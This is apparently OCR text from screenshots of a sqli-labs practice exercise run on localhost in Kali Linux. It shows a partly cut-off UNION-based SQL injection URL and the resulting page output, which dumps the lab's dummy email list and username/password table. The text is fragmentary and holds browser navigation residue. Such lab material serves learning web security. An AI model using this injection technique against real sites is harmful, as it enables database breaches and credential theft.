 localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(concat_ws('%20 -%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:1 - Dumb@dhakkan.com
2 - Angel@iloveu.com
3 - Dummy@dhakkan.local
4 - secure@dhakkan.local
emails
5 - stupid@dhakkan.local
6 - superman@dhakkan.local
7 - batman@dhakkan.local
8 - admin@dhakkan.com
Your Password:3
localhost/sqli-labs/Less-1/?id=-1' union select 1,(select group_concat(concat_ws('%20 -%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome Dhakkan
Your Login name:1 - Dumb - Dumb
2 - Angelina - I-kill-you
3 - Dummy - p@ssword
4 - secure - crappy
5 - stupid - stupidity
6 - superman - genious
users
7 - batman - mob!le
8 - admin - admin
9 - admin1 - admin1
10 - admin2 - admin2
11 - admin3 - admin3
12 - dhakkan - dumbo
14 - admin4 - admin4
Your Password:3